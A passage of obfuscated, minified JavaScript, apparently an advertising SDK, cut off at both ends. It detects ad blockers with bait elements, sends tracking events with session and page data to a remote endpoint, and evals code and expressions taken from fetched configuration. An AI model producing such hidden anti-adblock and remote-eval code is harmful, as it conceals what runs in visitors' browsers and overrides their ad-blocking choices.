n=a1x,r=a1i();for(;;)try{if(232911===-parseInt(n(2744))/1*(-parseInt(n(2263))/2)+-parseInt(n(1418))/3+parseInt(n(2754))/4*(-parseInt(n(2031))/5)+-parseInt(n(553))/6+-parseInt(n(1301))/7*(-parseInt(n(2992))/8)+-parseInt(n(1358))/9+-parseInt(n(804))/10*(-parseInt(n(3095))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Lb=a1x;var i={9141:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});let i="",o=r(2561);try{var s;i=null!==(s=document[r(1804)][r(2470)](r(672)))&&void 0!==s?s:r(3375);const t=document[r(1804)][r(2470)](r(717))||document[r(1804)][r(2470)](r(1006));t&&(o=new URL(t,window[r(1768)][r(1068)])[r(3315)])}catch(t){}const a={version:r(1137),sdkVersion:i,endpoint:o,env:r(1172),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3325)][r(2187)],insertBefore:Node[r(3325)][r(608)]};function o(t,e){const n=r;e[n(2810)]?i[n(608)][n(2965)](e[n(2313)],t,e[n(2810)]):i[n(2187)][n(2965)](e[n(2392)],t)}function s(t){const e=r;i[e(2187)][e(2965)](document[e(1395)],t)}function a(t){const e=r,n=document[e(2643)](t[e(1837)]);for(const r of t[e(3141)]())n[e(1126)](r,t[e(2470)](r));return n[e(2718)]=t[e(2718)],n}function c(){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(2932),f=r(914);let g=0;function b(){const t=r;return![t(2634),t(520)][t(920)]((e=>location[t(1989)][t(1485)](e)))&&!window[t(3039)]}function w(){const t=r;return o.A[t(559)](f)||g[t(2016)]()}async function v(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||!(!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))&&e(1649)!==o.A[e(559)](e(1576),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3052)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1346)](f,g[n(2016)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1346)](f,g[e(2016)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||(void 0!==m?m:b()&&![e(2339),e(520)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&e(1649)===o.A[e(559)](p)?(k(t)[e(3052)]((t=>{const n=e;m=t,o.A[n(1346)](p,t[n(2016)]())})),!0):(m=await k(t),o.A[e(1346)](p,m[e(2016)]()),m))}async function x(t){return await async function(){const t=a1x;let e=!1;try{const n=document[t(2643)](t(1300));n[t(1126)]("id",t(2366)),document[t(1395)][t(2187)](n),n[t(1126)](t(1090),t(3100));const r=["ad",t(1372),t(2366),t(1661),t(1251),t(3227),t(1489),t(1013),t(558),t(2364),t(3260),t(1544),t(2740),t(2824),t(2337),t(2982),t(3050),t(3020),t(1852)];for(const o of r){n[t(2427)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(324)](n);if(t(1644)===r[t(683)]||t(860)===r[t(3302)]){i.A[t(572)](t(2138)),e=!0;break}}document[t(1395)][t(2842)](n)}catch(e){i.A[t(572)](t(1935)[t(2008)](e))}return e}()?[!0,1]:await async function(){const t=a1x,e=XMLHttpRequest[t(2016)]();return!(!e[t(742)](t(805))||!e[t(742)](t(611))||(i.A[t(572)](t(666)),0))}()?[!0,2]:await async function(t){const e=a1x,n=[];if(t)for(const r of t)e(2370)===r[e(1494)]&&n[e(3071)]({url:r[e(1336)]});const r=window[e(1768)][e(1989)][e(1485)](e(1676));return r?n[e(3071)]({url:e(2890)}):(n[e(3071)]({url:e(477),mustIncludeStrings:[e(1251)],mustExcludeStrings:[e(1529)]}),s.A[e(2153)]()||n[e(3071)]({url:e(2308),mustIncludeStrings:[e(878)],mustExcludeStrings:[e(1529)]})),(await Promise[e(951)]([...n[e(417)]((t=>A(t[e(1336)],t[e(2883)],t[e(674)]))),r?z():_()]))[e(920)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1x,n=t[e(3304)]||[],r=await Promise[e(951)](t[e(1336)][e(417)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1x;if(o(2123)===t[o(1494)]){const t=new XMLHttpRequest;t[o(1888)](o(1693),(()=>{const r=o;4===t[r(2999)]&&(t[r(2522)]>=200&&t[r(2522)]<300||n[r(742)](t[r(2522)])?e():i())})),t[o(1888)](o(980),(()=>i())),t[o(1795)](o(2026),r),t[o(1899)]()}else if(o(2517)===t[o(1494)])if(s.A[o(3234)]())A(r)[o(3052)]((t=>t?i():e()))[o(3091)](i);else{const t=new Image;t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r}else if(o(2521)===t[o(1494)]){const t=document[o(2643)](o(2521));t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r,document[o(1395)][o(2187)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(572)](o(511)[o(2008)](t[o(1336)])),!0):(i.A[o(572)](o(932)[o(2008)](t[o(1336)],o(1218))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2517),url:[e(3111),e(2629)]})}async function A(t){const e=r;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(559)]()[e(2976)][e(2965)](window,t);if(r[e(3305)])return!0;if(null===r[e(3197)]&&e(2662)===r[e(1494)])return!0;if(r[e(2522)]<200||r[e(2522)]>=300)return!0;const i=await r[e(1554)]();if(0===i[e(1659)])return!0;if(!n[e(1803)]((t=>i[e(742)](t))))return!0;if(o[e(920)]((t=>i[e(742)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(572)](e(604)[e(2008)](t)),!1):(i.A[e(572)](e(1516)[e(2008)](t,e(650))),!0)}return!1}async function z(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!1);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(2890)),a[i(1888)](i(2580),(()=>n(!1))),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}async function _(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!0);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(477)),a[i(1888)](i(2580),(()=>{const t=i;try{var e;const r=s[t(1251)];if(!r)return n(!0);if(!(null===(e=Object[t(3253)](r,t(3339)))||void 0===e?void 0:e[t(1346)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}function S(){const t=r,e=o.A[t(559)](t(2570),!1,t(2452));return!!e&&!!e[t(3156)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1x,n=e(806)[e(2008)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(568)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(568)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3071)]({name:e(2873),value:t[e(649)](1)});break;case"#":o[e(3071)]({name:"id",value:t[e(649)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(568)](t);if(!n)return;var c,l;o[e(3071)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1x,n=await async function(t){const e=a1x;await(0,a.R)();const n=await async function(t){const e=a1x,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:""[e(2008)](r.A[e(372)],e(701)),endpoint:r.A[e(372)]}),s=await fetch(n);if(200!==s[e(2522)])return[];const a=await s[e(1554)](),c=i.A[e(1407)](a);return JSON[e(2025)](c)}(t),c=[],u=document[e(2643)](e(406));u[e(1090)][e(728)](e(683),e(1644));const d=[];for(const t of n){const n=t[e(1208)][e(417)](l)[e(2591)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2645)])&&void 0!==h?h:e(406),i=document[e(2643)](n);for(const n of t[e(1163)])i[e(1126)](n[e(1193)],n[e(1422)]);i[e(1090)][e(728)](e(683),e(1225)),i[e(1090)][e(728)](e(3302),e(3196));const o=document[e(2643)](e(406));o[e(2187)](i),u[e(2187)](o),r[e(3071)]({element:i,selector:t,blocked:!1})}d[e(3071)]({id:t.id,probes:r})}document[e(3197)][e(2187)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1644)===window[e(324)](t[e(2593)])[e(683)]&&(t[e(3163)]=!0);n[e(2591)]((t=>t[e(3163)]))[e(1659)]/n[e(1659)]>=.6&&c[e(3071)](t)}return u[e(1828)](),c}(t);(0,c.Fj)(t,e(3140),new Map([[e(671),n[e(998)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>P,JR:()=>M,KD:()=>D,LZ:()=>A,ME:()=>C,XZ:()=>j,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>L,mm:()=>x,n5:()=>B,wZ:()=>z,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1x;if(k)return k;try{k=document[t(1804)][t(2470)](t(3276))||t(1644)}catch(t){}return k}const z=t=>{const e=a1x;window[e(1888)](e(1021),(n=>{const r=e;n[r(1610)]&&r(2813)===n[r(1610)][r(2621)]&&W(t,n[r(1610)][r(2272)],n[r(1610)][r(2346)])}))};let _="",S=!1;async function M(t,e,n,r){const o=a1x;var s;if(v&&e&&(0,m.L6)(t),O(t,o(1585),new Map([[o(1688),c.A[o(3213)]],[o(3084),o(e?1649:3349)],[o(1983),o(n?1649:3349)],[o(3373),null!==(s=h.A[o(559)](o(3373)))&&void 0!==s?s:""],[o(1383),window[o(3039)]?o(1649):o(3349)],[o(2197),e?String((0,i.Ki)()):o(766)]])),await D(t),r&&!S){S=!0;const i=window[o(1768)][o(2581)][o(1485)](o(2840))||window[o(1768)][o(2581)][o(1485)](o(467));let s=E(i);window[o(1714)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1x,n=window[e(1768)][e(1068)][e(3156)]("#")[0];return t?n[e(3156)]("?")[0]:n}async function T(t,e){const n=a1x,r=new Map;r[n(1346)](n(874),e[n(827)][n(2016)]()),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),void 0!==e[n(1556)]&&r[n(1346)](n(1670),e[n(1556)][n(2016)]()),void 0!==e[n(2893)]&&r[n(1346)](n(2679),e[n(2893)][n(2016)]()),r[n(1346)](n(1915),e[n(504)][n(2016)]()),r[n(1346)](n(2531),e[n(3049)][n(2016)]()),O(t,n(1651),r)}function N(t,e){const n=a1x,r=new Map;var i;r[n(1346)](n(1643),n(2215)),r[n(1346)](n(2214),e[n(2394)][n(2761)][n(2016)]()),r[n(1346)](n(1874),e[n(2394)][n(1874)]),e[n(2394)][n(2923)]&&(r[n(1346)](n(609),e[n(2394)][n(2923)][n(1004)][n(2016)]()),r[n(1346)](n(1366),null!==(i=e[n(2394)][n(2923)][n(787)])&&void 0!==i?i:"eu")),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),r[n(1346)](n(1670),e[n(1556)][n(2016)]()),O(t,n(359),r)}async function L(t,e){const n=a1x;O(t,n(730),new Map([[n(1688),c.A[n(3213)]],...e]))}const C=t=>{const e=a1x;O(t,e(2067),new Map([[e(1688),c.A[e(3213)]]]))},B=function(t,e){const n=a1x;return O(t,n(2931),(arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1346)](n(3202),e))},I=function(t,e,n,i,a,u,d,h){const m=a1x;let p=arguments[m(1659)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1346)](i(2004),a[i(2016)]()),R(n),l.A[i(572)](i(2303)[i(2008)](e,")"),(0,f.P)(n));const u=c.A[i(372)]+i(2916)[i(2008)](location[i(1989)]),d=o.A[i(2825)](JSON[i(1853)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:"v7"===t[i(1618)]||"v8"===t[i(1618)]?{version:t[i(1618)],originalHostname:t[i(1532)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(372)]}),d)}(t,m(896),new Map([[m(1688),c.A[m(3213)]],[m(3084),n[m(2016)]()],[m(3142),i],[m(1922),a[m(2016)]()],[m(1080),u[m(2016)]()],[m(3147),d[m(2016)]()],[m(2174),h[m(2016)]()],...p]),e)},j=(t,e)=>{const n=a1x;O(t,n(3245),new Map([[n(1688),c.A[n(3213)]],[n(3084),e[n(2016)]()]]))};function O(t,e,n){const r=a1x;R(n);const i=A();if(i&&n[r(1346)](r(3276),i),l.A[r(572)](r(2303)[r(2008)](e,")"),(0,f.P)(n)),d.A[r(3370)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1x;let r=window;for(;r!==r[n(3301)][n(1259)];)r=r[n(3301)][n(1259)],r[n(3248)]({as_key:n(2813),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1x;var i;n[r(1346)](r(2004),y[r(2016)]()),w[r(3071)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await D(t)},u.A[r(559)](window)[r(816)]?u.A[r(559)](window)[r(816)][r(2965)](window,i):u.A[r(559)](window)[r(3136)][r(2965)](window,i,100))};async function D(t){const e=a1x,n=w;if(w=[],0===n[e(1659)])return;if(c.A[e(572)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(372)])?(0,g.XV)(c.A[e(372)],0):c.A[e(372)],a=i+e(2916)[e(2008)](location[e(1989)]),l=o.A[e(2825)](JSON[e(1853)](n));await r.G[e(2419)](e(3028),(0,s.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1x(2090)]()<t,y=t}function R(t){const e=a1x;t[e(1346)](e(1336),location[e(1068)]),t[e(1346)](e(487),c.A[e(1618)]),t[e(1346)](e(2801),a.A[e(809)]()[e(2016)]()),t[e(1346)](e(3031),(0,i.FA)()),t[e(1346)](e(822),function(){const t=e,n=t(822);try{let e=sessionStorage[t(1061)](n);return e||(e=(0,p.A)(),sessionStorage[t(1765)](n,e)),e}catch(t){return""}}()),t[e(1346)](e(2880),_||(_=(0,p.A)(),_)),t[e(1346)](e(3012),Math[e(1657)](performance[e(2288)]())[e(2016)]())}function P(t,e,n){const r=a1x;if(!c.A[r(572)]&&r(1649)!==h.A[r(559)](r(1012),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1244)](i);n[t(1659)]>0&&(e[t(3071)](...Array[t(3161)](n)),r=r?""[t(2008)](r,", ")[t(2008)](i):i)}if(0===e[t(1659)])continue;let i=Array[t(3161)](new Set(e));i=i[t(2591)]((e=>!i[t(920)]((n=>n!==e&&n[t(2385)](e)))));const o=i[t(789)](((e,n)=>e+n[t(1675)]()[t(1794)]),0),s=Math[t(1187)](...i[t(417)]((e=>e[t(1675)]()[t(797)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2591)]((t=>t[r(711)]()))[r(2591)]((t=>{const e=r,n=t[e(2029)]();return i[e(2284)][e(920)]((t=>t[e(2385)](n)))}))[r(2591)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(742)](i);){const t=window[n(324)](i)[n(1269)];if(n(610)===t||n(894)===t)return!1;i=i[n(2313)]}return!0}(t[r(2029)](),i[r(2284)]))),s=o[r(1659)],a=o[r(417)]((t=>t[r(2029)]()[r(1675)]()))[r(417)]((t=>t[r(797)]*t[r(1794)]))[r(789)](((t,e)=>t+e),0),l=o[r(417)]((t=>t[r(2029)]()[r(1675)]()[r(1794)]))[r(998)]("|");O(t,r(2455),new Map([[r(1833),[s[r(2016)](),a[r(2016)](),l][r(998)](",")],[r(1478),[window[r(3030)][r(2016)](),window[r(3298)][r(2016)](),document[r(3197)][r(1978)][r(2016)](),document[r(3197)][r(2269)][r(2016)]()][r(998)](",")],[r(2386),[i[r(694)],i[r(797)][r(2016)](),i[r(1794)][r(2016)](),i[r(3070)][r(2016)]()][r(998)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});class i{static[r(809)](){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}static[r(2153)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)](),n=[t(3364)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(2559),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3155)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)]();if(e[t(742)](t(1626))||e[t(742)](t(2306)))return!0;const n=[t(2559)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3234)](){const t=r;try{const e=navigator[t(1734)][t(1665)]();return e[t(742)](t(1053))&&e[t(742)](t(1799))}catch(t){}return!1}static[r(2369)](){const t=r;try{return navigator[t(1734)][t(1665)]()[t(742)](t(2027))}catch(t){}return!1}static[r(3316)](){const t=r;return navigator[t(1734)][t(1665)]()[t(742)](t(2513))}}},5466:(V,K,Q)=>{"use strict";Q.d(K,{A7:()=>W,Vl:()=>s,Wf:()=>v,Y1:()=>B,t_:()=>I,td:()=>M});var o=Q(5281),X=Q(3189),q=Q(9324),p=Q(7549),C=Q(2691);function U(t){const e=a1x;return(0,o.md)(e(2058)+t)}function M(t,e){const n=a1x;var r;const i=(null!==(r=t[n(1201)])&&void 0!==r?r:[])[n(2591)]((t=>{var e;return null===(e=t[n(1004)])||void 0===e||e}))[n(2591)]((t=>!(t[n(3182)]&&!e)));for(const t of i)if(n(694)in t){const e=document[n(2956)](t[n(694)]);e&&(e[n(3266)]=t[n(2656)])}else if(n(1213)in t){const e=document[n(1235)](t[n(1213)],document,null,XPathResult[n(1965)],null)[n(2827)];e instanceof HTMLElement&&(e[n(3266)]=t[n(2656)])}}function W(L,A){const Bp=a1x;var g;const F=(null!==(g=L[Bp(1314)])&&void 0!==g?g:[])[Bp(2591)]((t=>{var e;return null===(e=t[Bp(1004)])||void 0===e||e}))[Bp(2591)]((t=>!(t[Bp(3182)]&&!A)));F[Bp(837)]((t=>(0,q.QI)(t[Bp(1269)])[Bp(417)]((e=>({placeholder:t,selected:e})))))[Bp(2591)]((t=>{const e=Bp;let{placeholder:n}=t;return!document[e(2053)](U(n.id))}))[Bp(2074)]((h=>{const BM=Bp;var y,O,P;let{placeholder:j,selected:N}=h;const l=document[BM(2643)](null!==(y=j[BM(1837)])&&void 0!==y?y:BM(406));l.id=U(j.id),l[BM(3365)]=j[BM(2656)],null===(O=j[BM(1163)])||void 0===O||O[BM(2074)]((t=>{const e=BM;l[e(1126)](t[e(1205)],t[e(1422)])})),(0,C.bb)(l),(0,X.Ih)(null!==(P=j[BM(881)])&&void 0!==P?P:[]),(0,X.xh)(l,N,j[BM(1269)][BM(1747)]),l[BM(1244)](BM(2521))[BM(2074)]((E=>eval(E[BM(2344)])))})),F[Bp(2591)]((t=>{const e=Bp;var n;return!(null!==(n=t[e(1269)][e(1386)])&&void 0!==n?n:[])[e(1803)]((t=>(0,q.Gn)(t[e(2863)],t[e(1422)])))}))[Bp(2074)]((t=>{const e=Bp;var n;return null===(n=document[e(2053)](U(t.id)))||void 0===n?void 0:n[e(1828)]()}))}function B(t,e){const n=a1x,r=new Set,i=t[n(2591)]((t=>{const r=n;var i;return!q.sR[r(742)](e,t[r(1269)])||(null!==(i=t[r(1269)][r(2394)][r(1269)][r(1386)])&&void 0!==i?i:[])[r(920)]((t=>!(0,q.Gn)(t[r(2863)],t[r(1422)])))}));for(const t of i)r[n(1960)](t[n(1805)]()),t[n(1828)]();return[t=t[n(2591)]((t=>!i[n(742)](t))),r]}function I(t,e){const n=a1x;t[n(2591)]((t=>!t[n(3181)]()||t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>t[n(1498)](e)))}function s(t){const e=a1x;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(417)]((t=>t[e(1269)])),u=r[e(2591)]((t=>!q.sR[e(742)](l,t)))[e(417)]((t=>new X.Ay(i,t,o,s,c)));return u[e(2074)]((t=>t[e(2822)](a))),u}function v(t,e){const n=a1x;return t[n(2591)]((t=>t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3071)](t[r(980)]()),p.A[r(572)](r(2729)[r(2008)](t.id(),r(1043)),t[r(980)]())})),Object[n(2243)](e)[n(2591)]((t=>e[t][n(1659)]>3))[n(1659)]>0}},9324:(V,K,Q)=>{"use strict";const By=a1x;Q.d(K,{Gn:()=>v,QI:()=>B,YS:()=>W,sR:()=>M});var o=Q(7194),X=Q(5180),q=Q(9754),p=Q(9141),C=Q(5408),U=Q(3268);class M{constructor(t,e){const n=a1x;this[n(2394)]=t,this[n(381)]=e}static[By(742)](t,e){const n=By;return t[n(417)]((t=>t[n(381)]))[n(742)](e[n(381)])}}const W=function(t,e){const n=By;let r=arguments[n(1659)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2591)]((t=>!1!==t[n(1004)]))[n(2591)]((t=>!(t[n(3182)]&&!e)))[n(2591)]((t=>{const e=n;var i;return!(null===(i=t[e(3278)])||void 0===i||!i[e(920)]((t=>!(0,X.kZ)(t))))||!(r&&t[e(2122)])}))[n(417)]((t=>I(t)))[n(837)]((t=>B(t[n(1269)])[n(417)]((e=>new M(t,e)))))},B=L=>{const BN=By;var A;if(!(null!==(A=L[BN(1386)])&&void 0!==A?A:[])[BN(1803)]((t=>v(t[BN(2863)],t[BN(1422)]))))return[];const g=(t,e,n)=>!L[BN(2503)]||0===L[BN(2503)][BN(1659)]||L[BN(2503)][BN(742)](e)||L[BN(2503)][BN(742)](-n[BN(1659)]+e),F=t=>s(t,L[BN(1747)]),h=O=>{const Bl=BN;if(!L[Bl(2774)])return!0;try{return window[Bl(2907)]=O,eval(L[Bl(2774)])}catch(t){return!1}},y=(t,e,n)=>[g,F,h][BN(1803)]((r=>r(t,e,n)));if(L[BN(694)])return Array[BN(3161)](q.A[BN(559)](window)[BN(353)][BN(2965)](document,L[BN(694)]))[BN(2591)](y);if(L[BN(1213)]){const t=document[BN(1235)](L[BN(1213)],document,null,XPathResult[BN(3195)],null),e=[];let n;for(;n=t[BN(2854)]();)e[BN(3071)](n);return e[BN(2591)](y)}if(L[BN(1856)])try{const N=eval(L[BN(1856)]);if(!N)return[];const l=N instanceof Node?[N]:Array[BN(3161)](N)[BN(2591)]((t=>t instanceof Node));return l[BN(2591)](y)}catch(t){return p.A[BN(572)]&&console[BN(980)](t),[]}return[]},I=L=>{const Bk=By,A=t=>{const e=a1x;if(!t[e(551)])return t;const n=window[e(2279)];if(!n)return t;const r=t[e(551)][e(2367)]((t=>(!t[e(1264)]||t[e(1264)]<=n[e(797)])&&(!t[e(2821)]||t[e(2821)]>=n[e(797)])));return r&&(t[e(797)]=r[e(797)],t[e(470)]=r[e(470)],t[e(1794)]=r[e(1794)],t[e(1134)]=r[e(1134)]),t},g=(F,h)=>{if(!h)return F;try{return Number(eval(h))}catch(t){return F}};return L=A(L),L[Bk(797)]=g(L[Bk(797)],L[Bk(470)]),L[Bk(1794)]=g(L[Bk(1794)],L[Bk(1134)]),L},s=(t,e)=>{const n=By,r=e[n(3156)]("-")[0],i=parseInt(e[n(3156)]("-")[1]);switch(r){case n(1003):case n(2125):return!o.A[n(420)](t)&&!o.A[n(3231)](t);case n(2428):case n(445):return!o.A[n(3231)](t);case n(2770):case n(602):{let r=t[n(2313)];if(!r)return!1;if(e[n(3156)]("-")[n(1659)]<3)return!o.A[n(3231)](r);for(let t=0;t<i&&r[n(2313)];t++)r=r[n(2313)];return!o.A[n(3231)](r)}default:throw new Error(n(2226)[n(2008)](e,n(2252)))}},v=(L,A)=>{const BD=By;if(!window[BD(2279)])return!1;switch(L){case BD(2318):return window[BD(2279)][BD(797)]>parseInt(A);case BD(2457):return window[BD(2279)][BD(797)]>=parseInt(A);case BD(3243):return window[BD(2279)][BD(797)]<parseInt(A);case BD(940):return window[BD(2279)][BD(797)]<=parseInt(A);case BD(3138):return window[BD(2279)][BD(1794)]>=parseInt(A);case BD(2181):return window[BD(2279)][BD(1794)]<=parseInt(A);case BD(2426):return window[BD(1768)][BD(2317)]===A;case BD(942):return window[BD(1768)][BD(2317)]!==A;case BD(949):return window[BD(1768)][BD(1068)]===A;case BD(3290):return window[BD(1768)][BD(1068)]!==A;case BD(1247):{const t=new RegExp(A);return t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(2088):{const t=new RegExp(A);return!t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(3268):{const t=document[BD(2956)](A);return!!t}case BD(634):{const t=document[BD(2956)](A);return!t}case BD(2590):{const t=document[BD(2956)](A);return!!t&&!o.A[BD(420)](t)&&!o.A[BD(2091)](t)}case BD(1731):{const t=document[BD(2956)](A);return!t||o.A[BD(420)](t)||o.A[BD(2091)](t)}case BD(3133):var g;return!(null!==(g=window[C.T])&&void 0!==g&&g[BD(742)]((0,U.t)(A)));case BD(660):try{return eval(A)}catch(t){return p.A[BD(572)]&&console[BD(980)](t),!1}default:throw new Error(BD(2113)[BD(2008)](L,BD(673))[BD(2008)](A))}}},3189:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1x(3248)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1x;this[s(2137)]=t,this[s(1269)]=e,this[s(2394)]=n,this[s(1653)]=r,this[s(3049)]=o,(0,i.A)(this,s(1860),void 0),(0,i.A)(this,s(732),void 0),(0,i.A)(this,s(1131),void 0),(0,i.A)(this,"id",(()=>this[s(1269)][s(2394)].id)),(0,i.A)(this,s(797),(()=>this[s(1269)][s(2394)][s(797)])),(0,i.A)(this,s(1794),(()=>this[s(1269)][s(2394)][s(1794)])),(0,i.A)(this,s(1805),(()=>this[s(1860)].id)),(0,i.A)(this,s(2822),(t=>this[s(564)](t))),(0,i.A)(this,s(1498),(t=>{const e=s;d.A[e(572)](e(707),this.id()),this[e(1828)](),this[e(2822)](t)})),(0,i.A)(this,s(1828),(()=>{const t=s;var e;return null===(e=this[t(1860)])||void 0===e?void 0:e[t(1828)]()})),(0,i.A)(this,s(711),(()=>{const t=s;var e;return t(2471)===(null===(e=this[t(1131)])||void 0===e?void 